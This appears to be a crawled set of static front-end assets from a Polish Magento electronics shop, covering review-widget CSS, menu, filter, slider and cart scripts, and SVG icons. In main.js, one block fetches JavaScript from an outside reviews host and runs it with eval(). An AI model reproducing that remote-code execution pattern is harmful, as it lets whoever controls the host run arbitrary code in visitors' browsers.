    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
    border-radius: 8px;
}

.rrtooltip.top {
    padding: 5px 0;
    margin-top: -3px;
    min-width: 64px;
}

.rrtooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    position: relative;
    float: right;
    top: -6px;
    left: 16px;
    display: block;
}

.rrtooltip.top .rrtooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    bottom: 14px;
    left: -5px;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 5px solid #000;
}

#RR_total .count a, #RR_total .count a:visited {
    color: #337ab7;
}

.rrtooltip > .rrtooltip-inner {
    background-color: #f9cf00;
    padding: 5px 15px;
    color: rgb(23, 44, 66);
    font-weight: bold;
    font-size: 13px;
}

.rrtooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px;
}

.rrprogressText {
    display: inline-block;
    width: 56px;
    height: 40px;
    vertical-align: middle;
}

.rrprogressText b {
    padding-left: 10px;
}

#RR_opinie.RR_v2, #RR_opinie.RR_v3 {
    display: inline-block;
}

.v2_block {
    display: inline-block;
}

#RR_opinie.RR_v2 .total, #RR_opinie.RR_v3 .total {
    height: 210px;
}

#RR_opinie.RR_v2 #RR_total, #RR_opinie.RR_v3 #RR_total {
    width: 200px;
    display: inline-block;
    vertical-align: top;
}

#RR_opinie.RR_v2 #RR_review, #RR_opinie.RR_v3 #RR_review {
    display: inline-block;
}

.prog-wrapper {
    display: inline-block;
    width: 250px;
    vertical-align: middle;
}

.show-opinions, .show-more {
    color: #aab8c2;
    transition: color 0.3s;
    display: inline-block;
    margin-bottom: 10px
}

#RR_opinions > .show-more, #RR_opinions > div > div > .splide__slide {
    display: none;
}

#RR_opinions > div > div > .splide__slide.append {
    display: inline-block;
    opacity: 0;
}

.show-more, #RR_opinions > div > div > .splide__slide.show {
    display: inline-block;
}

.show-opinions:hover, .show-more:hover {
    color: #516471;
    cursor: pointer;
}

#RR_opinions {
    margin: 0 auto;
    display: block;
    max-width: 1140px;
    width: 100%;
    margin: 10px auto 0 auto;
}

#RR_opinions > div {
    background: #f3f6fd;
    padding: 20px;
    border-radius: 18px;
    box-shadow: 1px 1px 4px #e4e4e4;
    /*display: none;*/
    overflow: hidden;
}

#RR_opinions .splide__slide {
    display: inline-block;
    margin-bottom: 20px
}

.show-more {
    margin-top: 20px;
}

#RR_opinie .rights {
    font-size: 10px;
    margin-top: 10px;
    color: #3e4346;
}

#RR_opinie .rights a {
    margin-top: 8px;
    display: block;
}

#RR_opinie #RR_total .stars img {
    width: 26px;
}

#RR_opinie .stars {
    background: none;
}

#RR_opinie.RR_v4 {
    display: block;
}

.desc-shop .op-name {
    text-align: left;
    margin-top: 10px;
    margin-bottom: -8px;
}

.op-name {
    font-weight: 400;
    margin-bottom: 5px;
}

.desc-shop {
    margin: 0 -20px;
}

.op-txt {
    font-style: italic;
    height: auto;
    overflow: initial;
}

.op-txt p {
    color: #555;
}

.op-prod-img {
    display: block;
    margin: 0 auto 20px auto;
    width: 300px;
    height: 250px;
    max-height: 250px;
    object-fit: contain;
}

.box-light {
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 99999;
    background: rgba(0, 0, 0, 0.8);
    top: 0;
    left: 0;
    overflow: auto;
    text-align: center;
}

.box-light img {
    max-width: 100%;
    max-height: 100%;
}

.box-light span {
    top: 0;
    right: 40px;
    position: absolute;
    color: #fff;
    font-size: 56px;
}

.box-light span:hover {
    opacity: 0.8;
    cursor: pointer;
}

.op-prod-img:hover {
    cursor: pointer;
}

/* V5 */
#RR_opinie.RR_v5 > #RR_opinions > div > div {
    column-count: 3;
    column-gap: 3%;
    padding: 4%;
}

#RR_opinie.RR_v5 .op-prod-img {
    max-width: 100%;
    height: auto;
}

.desc-full {
    padding: 0 40px 0 40px;
    font-size: 14px;
    font-weight: 300;
    margin-top: 20px;
}

@media only screen and (max-width: 768px) {
    #RR_opinie {
        display: inline-block;
    }

    #RR_total {
        width: 100%;
    }

    .total {
        height: initial;
    }

    #RR_splide {
        height: initial;
        width: 93vw;
        max-width: initial;
    }

    #RR_review {
        padding: 12px 0px 0px 0px;
        width: 100vw;
    }

    .rrtooltip > .rrtooltip-inner {
        padding: 5px 5px;
    }

    .prog-wrapper {
        width: 58vw;
    }

    .rrtooltip {
        left: -16px;
        float: none;
        width: 67px;
        display: inline-block;
        margin-left: 30px;
    }

    .rrprogressText b {
        padding-left: 0px;
    }

    #RR_opinie.RR_v2 #RR_total, #RR_opinie.RR_v3 #RR_total {
        width: 96vw;
        display: block;
    }

    .rrprogressText {
        width: 10vw;
    }

    .barWrapper {
        text-align: center;
    }

    #RR_opinions > div {
        padding: 12px 0;
    }

    #RR_opinions > div > div > .splide__slide.show {
        margin-right: 10px;
        width: 40% !important;
    }

    #RR_opinie.RR_v5 > #RR_opinions > div > div > .splide__slide.show {
        margin-right: 10px;
        width: 100% !important;
    }

    #RR_opinie.RR_v5 > #RR_opinions > div > div {
        column-count: 1;
        column-gap: 3%;
        padding: 4%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_OfferInterelektro/js/popup.js
body_size: 235
content:
define([
    'uiRegistry',
    'uiComponent',
    'jquery',
    'underscore'

], function (uiRegistry, Component, $, _) {
    'use strict';

    return Component.extend({
        defaults: {
            initData: [],
            clearCartUrl: ''
        },

        /** @inheritdoc */
        initialize: function () {
            this._super();
        },

        showPopupAction: function () {

            $('#modal-offer-popup').show();
        },

        closeAction: function() {
            $('#modal-offer-popup').hide();
        },

        clearCartAction: function() {
            let _this = this;
            jQuery.ajax({
                url:_this.clearCartUrl,
                type:'post',
                showLoader:true,
                success: function () {
                    window.location.reload();
                }
            });
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/headphones_icon.svg
body_size: 508
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 33" style="enable-background:new 0 0 32 33;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M0,19.5c0,3.4,2.6,6,6,6h1v-12H6C2.6,13.5,0,16.1,0,19.5z M5,23.4c-1.8-0.4-3-1.9-3-3.9c0-2,1.2-3.5,3-3.9
			V23.4z M26,13.5h-1v12h1c3.4,0,6-2.6,6-6C32,16.1,29.4,13.5,26,13.5z M27,23.4v-7.8c1.8,0.4,3,1.9,3,3.9C30,21.5,28.8,23,27,23.4z
			 M27,28.5h-4v2h4c1.7,0,3-1.3,3-3h-2C28,28.2,27.5,28.5,27,28.5z M19.9,26.5c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3s3-1.3,3-3
			C22.9,27.8,21.6,26.5,19.9,26.5z M19.9,30.5c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1C20.9,30.1,20.5,30.5,19.9,30.5z
			 M25,11.5h2c0-6.1-4.9-11-11-11c-6.1,0-11,4.9-11,11h2c0-5,4-9,9-9C21,2.5,25,6.5,25,11.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Theme/js/dropdown.js
body_size: 682
content:
require(['jquery', 'domReady!'], function($){

    const categoriesDrop = $(".categories-drop");
    const categoriesDropLabel = $(".categories-drop-label");
    const childrenCategories = $(".children-categories");
    const subcategory = $("#subcategory");
    const producersDrop = $(".producers-drop");
    const contactDrop = $(".contact-drop");
    const windowsize = window.innerWidth;
    $(window).resize(function () {
        windowsize = window.innerWidth;
    });

    //Toggle category drop
    if (windowsize > 899) {
        categoriesDrop.mouseover(function(){
            $("#dropdown-category").addClass("show");
    
        });
        categoriesDropLabel.mouseover(function() {
            $("#main-categories > li > a").removeClass("active");
            const firstCategory = $("#main-categories > li").first();
            childrenCategories.removeClass("show");
            childrenCategories.addClass("hide");
            subcategory.html($(firstCategory).children("ul").clone(this));
            $("#subcategory > ul").addClass("show");
            $("#subcategory > ul").removeClass("hide");
            $("#category-name").html($(firstCategory).children("a").text());
            firstCategory.children("a").addClass("active");
        })
        categoriesDrop.mouseleave(function() {
            $("#dropdown-category").removeClass("show")
        })
    }


    // Mobile categories drop
    if (windowsize < 900) {
        categoriesDropLabel.on('click', function(e) {
            e.preventDefault();
            $('#dropdown-category').toggleClass('show');
            $('.categories-drop-label').toggleClass('active');
        });
        $("#categories-drop-label-mobile").on('click', function () {
            $('#dropdown-category-mobile').toggleClass('hidden');
            $('#categories-drop-label-mobile').toggleClass('active');
        });
    }

    //Toggle producer drop
    if (windowsize > 899) {
        producersDrop.mouseover(function(){
            $("#dropdown-producers").addClass("show")
        });
        producersDrop.mouseout(function(){
            $("#dropdown-producers").removeClass("show")
        });
    }

    //Handle producers drop
    $("#producers > ul > li").on("click", function(){
        $("#dropdown-producers").removeClass("show")
    });

    //Toggle contact drop
    contactDrop.mouseover(function(){
        $("#dropdown-contact").addClass("show")
    });
    contactDrop.mouseout(function(){
        $("#dropdown-contact").removeClass("show")
    });
    // Toggle subcategory dropdown
    $("#categories").click(function(){
        $("#categories-list").toggleClass("show");
    });

    // Open mobile menu
    $("#hamburger").click(function(){
        $("#mobile-menu").toggleClass("show-mobile")
    });

    // Hide mobile menu
    $("#close-mobile-menu").click(function(){
        $("#mobile-menu").toggleClass("show-mobile")
    });

    //Handle categories drop
    $("#main-categories > li").on("mouseover", function() {
        $("#main-categories > li > a").removeClass("active");
        childrenCategories.removeClass("show");
        childrenCategories.addClass("hide");
        subcategory.html($(this).children("ul").clone(this));
        $("#subcategory > ul").addClass("show");
        $("#subcategory > ul").removeClass("hide");
        $("#category-name").html($(this).children("a").text());
        $(this).children("a").addClass("active");
        //Hide drop on click
        $("#subcategory > ul > li").on("click", function(){
            $("#dropdown-category").removeClass("show")
        });
    });
})


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/mute-migrate.js
body_size: -31
content:
requirejs(['jquery'], function ($) {
    $.migrateMute = true;
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteCatalog/js/range-slider-widget.js
body_size: 1404
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCatalog
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */


/*jshint browser:true jquery:true*/
/*global alert*/

define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'mage/template',
    'mage/translate',
    'jquery/ui',
    'jquery/ui-modules/widgets/slider',
    'Magento_Ui/js/modal/modal',
    'Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min'
], function ($, priceUtil, mageTemplate, _) {

    "use strict";

    $.widget('smileEs.rangeSlider', {

        options: {
            fromLabel: '[data-role=from-label]',
            toLabel: '[data-role=to-label]',
            sliderBar: '[data-role=slider-bar]',
            message: '[data-role=message-box]',
            applyButton: '[data-role=apply-range]',
            rate: 1.0000,
            maxLabelOffset: 0.01,
            messageTemplates: {
                "displayOne": '<span class="msg">1 item</span>',
                "displayCount": '<span class="msg"><%- count %> items</span>',
                "displayEmpty": '<span class="msg-error">No items in the current range.</span>'
            },
        },

        _create: function () {
            this._initSliderValues();
            this._createSlider();
            this._refreshDisplay();
            this.element.find(this.options.applyButton).bind('click', this._applyRange.bind(this));
        },

        _initSliderValues: function () {
            this.rate = parseFloat(this.options.rate);
            this.from = Math.floor(this.options.currentValue.from * this.rate);
            this.to = Math.round(this.options.currentValue.to * this.rate);
            this.intervals = this.options.intervals.map(
                function (item) {
                    item.value = Math.round(item.value * this.rate);
                    return item
                }.bind(this)
            );
            this.minValue = Math.floor(this.options.minValue * this.rate);
            this.maxValue = Math.round(this.options.maxValue * this.rate);
        },

        _createSlider: function () {
            this.element.find(this.options.sliderBar).slider({
                range: true,
                min: this.minValue,
                max: this.maxValue,
                values: [this.from, this.to],
                slide: this._onSliderChange.bind(this),
                step: this.options.step
            });
        },

        _onSliderChange: function (ev, ui) {
            this.from = ui.values[0];
            this.to = ui.values[1];
            this._refreshDisplay();
        },

        _refreshDisplay: function () {
            this.count = this._getItemCount();

            if (this.element.find('[data-role=from-label]')) {
                this.element.find('[data-role=from-label]').html(this._formatLabel(this.from));
            }

            if (this.element.find('[data-role=to-label]')) {
                this.element.find('[data-role=to-label]').html(this._formatLabel(this.to - this.options.maxLabelOffset));
            }

            if (this.element.find('[data-role=message-box]')) {
                var messageTemplate = this.options.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                messageTemplate = $.mage.__('Number of products:') + ' ' + this.count;
                var message = mageTemplate(messageTemplate)(this);
                this.element.find('[data-role=message-box]').html(message);

                if (this.count > 0) {
                    this.element.find('[data-role=message-box]').removeClass('empty');
                } else {
                    this.element.find('[data-role=message-box]').addClass('empty');
                }

            }
        },

        _applyRange: function () {
            // Do not submit "rate applied" values. Revert the rate on submitted values.
            var range = {
                from: this.from * (1 / this.rate),
                to: this.to * (1 / this.rate)
            };

            var url = mageTemplate(this.options.urlTemplate)(range);
            this.element.find(this.options.applyButton).attr('href', url);
        },


        _getItemCount: function () {
            var from = this.from, to = this.to, intervals = this.intervals;
            var count = intervals.map(function (item) {
                return item.value >= from && item.value < to ? item.count : 0;
            })
                .reduce(function (a, b) {
                    return a + b;
                });
            return count;
        },

        _formatLabel: function (value) {
            var formattedValue = value;

            if (this.options.fieldFormat) {
                formattedValue = priceUtil.formatPrice(value, this.options.fieldFormat);
            }

            return formattedValue;
        }
    });

    return $.smileEs.rangeSlider;
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/main.js
body_size: 2791
content:
require(['jquery', 'mage/translate', 'slick'], function($, $t){

    $(document).ready(function() {
        $('.main-page-slider').slick({
            dots: false,
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3                     }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2                     }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1                     }
                }
            ]
        })
    });

    // to przeniosłem do Magento_Theme/templates/top-header.phtml żeby sie ładowało na początku - nie JSie bo chcemy z tego korzystać przed załadowanie main.js
    // $('<div />', {
    //     "class": 'loader-wrapper hide 2',
    // }).appendTo("#maincontent")
    // $('<i />', {
    //     "class": 'fas fa-spinner',
    // }).appendTo(".loader-wrapper")

    let location = window.location.pathname;
    if (location == '/') {
        $('.side-bar').addClass('hide-on-mobile')
    }

// Check if user is logged and add logout link and icon
    jQuery.ajax({
        url: document.location.origin + '/logincheck/index/index',
        type: 'get',
        showLoader: true,
        success: function (response) {
            if (response === true) {
                $('.logout_user_icons').hide();
                $('.logged_user_icons').show();
            } else {
                $('.logged_user_icons').hide();
                $('.logout_user_icons').show();
            }
        }
    });

//Set main banner nav width

    var mainSliderLength = $('.main-slider .slider-nav .col-3').length;

    if (mainSliderLength) {
        let navElWidth = 100/mainSliderLength;
        $('.main-slider .slider-nav .col-3').css('width', navElWidth + '%');
        $('.main-slider .slider-nav .col-3').css('max-width', navElWidth + '%');
        $('.main-slider .slider-nav .col-3').css('flex', '0 0 ' + navElWidth + '%');

    }


//Hide top header bar on scroll
    $(window).scroll(function() {
        var height = $(window).scrollTop();
        if(height  >= 100) {
            $("#header-bottom-bar").addClass("hide");
            $("#category-tree-wrapper").css("top", "155px");
            $("#add-to-cart-desktop").css("top", "155px");
            $(".page.messages").css("top", "155px");
        }
        if(height  < 100) {
            $("#header-bottom-bar").removeClass("hide");
            $("#category-tree-wrapper").css("top", "170px");
            $("#add-to-cart-desktop").css("top", "170px");
        }
    });

// Hide header on mobile
    var lastScrollTop = 0;
    var windowsize = window.innerWidth;
    var header = $("header");
    $(window).resize(function() {
        windowsize = window.innerWidth;
    });
    $(window).scroll(function(){
        const height = $(window).scrollTop();
        let isMobileMenuActive = $('.mobile-menu').hasClass('show-mobile');
        if (!isMobileMenuActive) {
            if (windowsize < 900 && height >= 50) {
                var st = $(this).scrollTop();
                if (st > lastScrollTop) {
                    header.slideUp();
                    $(".page.messages").css("top", "0px");
                } else {
                    header.slideDown();
                    $(".page.messages").css("top", "160px");
                }
                lastScrollTop = st;
            }
        }
    });

//Toggle side-bar elements
    $(".expand-expanded").click(function(){
        $(this).toggleClass("expanded");
        var parent = $(this).parent();
        var children = $(parent).children("ul");
        children.toggleClass("show");
    })

//Hide eror message
    $(document).on('click', '.message-error', function(){
        $(".message-error").addClass("hidden");
    });

//Hide success message
    $(document).on('click', '.message-success', function(){
        $(".message-success").addClass("hidden");
    });

    // Submit search form desktop
    $( "#search-desktop" ).submit(function( event ) {
        event.preventDefault();
    });

    // Submit search form mobile
    $( "#search-mobile" ).submit(function( event ) {
        event.preventDefault();
    });

    // Highlight pagination
    var selectedPage = 1;
    var paginationEl = document.getElementsByClassName("pagination-element");

    for(var i=0; i < paginationEl.length; i++) {
        paginationEl[i].addEventListener("click", checkPage);
        $(paginationEl[selectedPage - 1]).addClass("selected-page");
    }

    function checkPage (e) {
        for(var i=0; i < paginationEl.length; i++) {
            paginationEl[i].addEventListener("click", checkPage);
            $(paginationEl[i]).removeClass("selected-page");
        }
        selectedPage = e.target.innerHTML;
        $(paginationEl[selectedPage - 1]).addClass("selected-page");
    }

    $('.tocart_tile').click(function (e) {
        e.preventDefault();

        /*
        * Return if button was clicked more than once - IEMS-478
        */
        if (e.detail > 1) {
            return;
        }

        let _this = this;
        jQuery.ajax({
            url:'/cart/offer/cartValidator',
            type:'get',
            showLoader:false,
            success: function (resp) {
                if (resp.is_offer_in_cart) {
                    $('#modal-offer-popup').show();
                }
                else {
                    toCartTile(_this);
                }
            }
        });
    });

    function toCartTile(_this) {
        var url = $(_this).data('url');
        var qty = $(_this).siblings().find('.qty').val() || 1;
        url = url + 'qty/' + qty;
        var formKey = $(_this).siblings('input[name=form_key]').val();
        var button = $(_this).find('span');
        var buttonText = button.text();
        button.text($.mage.__('ADDING...'));
        jQuery.ajax({
            url: url,
            type: 'post',
            data: {form_key:formKey},
            showLoader: true,
            success: function(){
                requirejs('uiRegistry').filter(function(item){
                    if(item.name === 'kmk.header.counter') {
                        item.cartCounter();
                    }
                });
                button.text(buttonText);
            },
            fail: function(response){
                jQuery("#form-info-error").html(response);
                button.text(buttonText);
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(thrownError);
                button.text(buttonText);
            }
        });
    }

    // create account - change type of client account: customer or business

    jQuery(document).ready(function () {
        toggleCompanyEl(jQuery('#business-header').hasClass('active'));
    })
    jQuery(document).on('click', '#business-header', function () {
        toggleCompanyEl(true);
        activateTab($(this));
    });

    jQuery(document).on('click', '#customer-header', function () {
        toggleCompanyEl(false);
        activateTab($(this));
    });


    function toggleCompanyEl(t) {
        $('.form-create-account .taxvat').toggleClass('required', t).toggleClass('hidden', !t);
        $('.form-create-account .company').toggleClass('required', t).toggleClass('hidden', !t);
        $('.form-create-account .business-info').toggleClass('required', t).toggleClass('hidden', !t);
        $('#taxvat').toggleClass('required-entry', t);
        $('#company').toggleClass('required-entry', t);
        $('#customer-header').toggleClass('active', !t);
        $('#business-header').toggleClass('active', t);
    }

    function seoDescription() {
        const seoDescription = $('.seo-description');
        const descriptionHeight = seoDescription?.height();

        if (seoDescription.length > 0 && descriptionHeight > 180) {
            const showMoreLessButton = document.createElement('div');
            showMoreLessButton.setAttribute('class','show-more-less');
            showMoreLessButton.textContent = $t('Show more');

            const bottomGradient = document.createElement('div');
            bottomGradient.setAttribute('class', 'bottom-gradient active');
            
            seoDescription.addClass('limited')
            seoDescription.append(bottomGradient);
            seoDescription.parent().append(showMoreLessButton);
            seoDescription.parent().removeClass('hidden');
        }
    }

    $(document).on('click', '.show-more-less', function () {
        $(this).toggleClass('show-more');
        if ($(this).hasClass('show-more')) {
            $(this).text($t('Show less'));
            $('.seo-description').removeClass('limited');
            $('.bottom-gradient').removeClass('active');
        } else {
            $(this).text($t('Show more'));
            $('.seo-description').addClass('limited');
            $('.bottom-gradient').addClass('active');
        }
        $(this).next().toggleClass('hidden');
    });

    $(document).ready(function () {
        seoDescription();
    });

    const bodyElement = document.querySelector('body'); 
    const isCartOrCheckout = bodyElement.classList.contains('checkout-cart-index') || bodyElement.classList.contains('checkout-index-index');

    $(document).ready(function () {
        if (!isCartOrCheckout) {    
            setTimeout(() => {
                fetch('https://www.rzetelnyregulamin.pl/pl/opinion,kod-d6eb699264057844fc7ae82f4ee587a6,v-4')
                    .then(response => response.text())
                    .then(jsCode => {
                        eval(jsCode);
                    })
                    .catch(error => {
                        console.error('Wystąpił błąd podczas pobierania kodu:', error);
                    });
            }, 3000);
        };
    });

});



--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_SmileFilter/js/attribute-filter.js
body_size: 1608
content:
define([ 'jquery'], function ($) {
    "use strict";

    return function(Component) {
        return Component.extend({
            defaults: {
                template: "KMK_SmileFilter/attribute-filter-multi-select",
            },
            initialize: function () {
                this._super();
                this.displaySearch = false;
            },

            /**
             * Redirect wo url with activated filters.
             */
            filterMultiSelect: function () {
                var allAttributesArray = {};
                var attributes = {};

                $('.filter_value').each(function () {
                    Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
                    if($(this).is(':checked')) {
                        const type = $(this).attr('filterType');
                        const value = $(this).attr('filterValue');
                        if (attributes.hasOwnProperty(type)) {
                            const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                            Object.assign(attributes, {[type]: [...prevValue, value] } );
                        } else {
                            Object.assign(attributes, { [type]: value });
                        }
                    }
                })
                var url = '?';
                var href = window.location.href;
                var coreUrl = window.location.href.split('?')[0];

                if(href.includes('?')){
                    var href = decodeURIComponent(href);
                    var result = this.getAllUrlParams(href);
                    $.each(result, function (key, value) {
                        if (key in allAttributesArray) {
                        } else {
                            url = url + key + '=' + value + '&';
                        }
                    })
                } else {
                    var url = '?';
                }

                $.each(attributes, function(key,value) {
                    if (Array.isArray(value)) {
                        var counter = 0;
                        $.each(value, function (k,val) {
                            url = url + key + '%5B' + counter + '%5D=' + val + '&';
                            counter++;
                        });
                    } else {
                        url = url + key + '=' + value + '&';
                    }
                })

                if (url.substr(-1) === '&' || url.substr(-1) === '?') {
                    url = url.slice(0,-1)
                }
                var readyUrl = coreUrl + url;
                window.location.href = readyUrl;
            },

            /**
             * Add an id to items.
             */
            addItemId: function (item) {
                var filterName = this.index;
                filterName = filterName.replace("Filter", "");
                item.id = _.uniqueId(this.index + "_option_");
                item.displayProductCount = this.displayProductCount && (item.count >= 1)
                item.filterType = filterName;
                item.filterValue = item.label;
                return item;
            },

            /**
             * Get url params.
             */
            getAllUrlParams: function (url) {
                // get query string from url (optional) or window
                var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

                // we'll store the parameters here
                var obj = {};

                // if query string exists
                if (queryString) {

                    // stuff after # is not part of query string, so get rid of it
                    queryString = queryString.split('#')[0];

                    // split our query string into its component parts
                    var arr = queryString.split('&');

                    for (var i = 0; i < arr.length; i++) {
                        // separate the keys and the values
                        var a = arr[i].split('=');

                        // set parameter name and value (use 'true' if empty)
                        var paramName = a[0];
                        var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                        // (optional) keep case consistent
                        paramName = paramName.toLowerCase();
                        if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                        // if the paramName ends with square brackets, e.g. colors[] or colors[2]
                        if (paramName.match(/\[(\d+)?\]$/)) {

                            // create key if it doesn't exist
                            var key = paramName.replace(/\[(\d+)?\]/, '');
                            if (!obj[key]) obj[key] = [];

                            // if it's an indexed array e.g. colors[2]
                            if (paramName.match(/\[\d+\]$/)) {
                                // get the index value and add the entry at the appropriate position
                                var index = /\[(\d+)\]/.exec(paramName)[1];
                                obj[key][index] = paramValue;
                            } else {
                                // otherwise add the value to the end of the array
                                obj[key].push(paramValue);
                            }
                        } else {
                            // we're dealing with a string
                            if (!obj[paramName]) {
                                // if it doesn't exist, create property
                                obj[paramName] = paramValue;
                            } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                                // if property does exist and it's a string, convert it to an array
                                obj[paramName] = [obj[paramName]];
                                obj[paramName].push(paramValue);
                            } else {
                                // otherwise add the property
                                obj[paramName].push(paramValue);
                            }
                        }
                    }
                }

                return obj;
            },
        });
    }

});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logo.svg
body_size: 40148
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="626.23999"
   height="79.360001"
   viewBox="0 0 626.23999 79.360001"
   sodipodi:docname="logo.svg"
   inkscape:version="1.3.1 (9b9bdc1480, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="1.8858585"
     inkscape:cx="313.12"
     inkscape:cy="39.504555"
     inkscape:window-width="1920"
     inkscape:window-height="1043"
     inkscape:window-x="0"
     inkscape:window-y="0"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="626.23999"
       height="79.360001"
       preserveAspectRatio="none"
       xlink:href="[data-uri]&#10;c1JHQiBJRUM2MTk2Ni0yLjEAAEiJnVN3WJP3Fj7f92UPVkLY8LGXbIEAIiOsCMgQWaIQkgBhhBAS&#10;QMWFiApWFBURnEhVxILVCkidiOKgKLhnQYqIWotVXDjuH9yntX167+3t+9f7vOec5/zOec8PgBES&#10;JpHmomoAOVKFPDrYH49PSMTJvYACFUjgBCAQ5svCZwXFAADwA3l4fnSwP/wBr28AAgBw1S4kEsfh&#10;/4O6UCZXACCRAOAiEucLAZBSAMguVMgUAMgYALBTs2QKAJQAAGx5fEIiAKoNAOz0ST4FANipk9wX&#10;ANiiHKkIAI0BAJkoRyQCQLsAYFWBUiwCwMIAoKxAIi4EwK4BgFm2MkcCgL0FAHaOWJAPQGAAgJlC&#10;LMwAIDgCAEMeE80DIEwDoDDSv+CpX3CFuEgBAMDLlc2XS9IzFLiV0Bp38vDg4iHiwmyxQmEXKRBm&#10;CeQinJebIxNI5wNMzgwAABr50cH+OD+Q5+bk4eZm52zv9MWi/mvwbyI+IfHf/ryMAgQAEE7P79pf&#10;5eXWA3DHAbB1v2upWwDaVgBo3/ldM9sJoFoK0Hr5i3k4/EAenqFQyDwdHAoLC+0lYqG9MOOLPv8z&#10;4W/gi372/EAe/tt68ABxmkCZrcCjg/1xYW52rlKO58sEQjFu9+cj/seFf/2OKdHiNLFcLBWK8ViJ&#10;uFAiTcd5uVKRRCHJleIS6X8y8R+W/QmTdw0ArIZPwE62B7XLbMB+7gECiw5Y0nYAQH7zLYwaC5EA&#10;EGc0Mnn3AACTv/mPQCsBAM2XpOMAALzoGFyolBdMxggAAESggSqwQQcMwRSswA6cwR28wBcCYQZE&#10;QAwkwDwQQgbkgBwKoRiWQRlUwDrYBLWwAxqgEZrhELTBMTgN5+ASXIHrcBcGYBiewhi8hgkEQcgI&#10;E2EhOogRYo7YIs4IF5mOBCJhSDSSgKQg6YgUUSLFyHKkAqlCapFdSCPyLXIUOY1cQPqQ28ggMor8&#10;irxHMZSBslED1AJ1QLmoHxqKxqBz0XQ0D12AlqJr0Rq0Hj2AtqKn0UvodXQAfYqOY4DRMQ5mjNlh&#10;XIyHRWCJWBomxxZj5Vg1Vo81Yx1YN3YVG8CeYe8IJAKLgBPsCF6EEMJsgpCQR1hMWEOoJewjtBK6&#10;CFcJg4Qxwicik6hPtCV6EvnEeGI6sZBYRqwm7iEeIZ4lXicOE1+TSCQOyZLkTgohJZAySQtJa0jb&